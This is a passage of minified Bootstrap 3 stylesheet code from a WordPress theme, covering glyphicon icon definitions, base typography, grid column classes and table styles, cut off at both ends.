format('woff'),url(/wp-content/themes/resonate/assets/dependencies/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wp-content/themes/resonate/assets/dependencies/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.tabl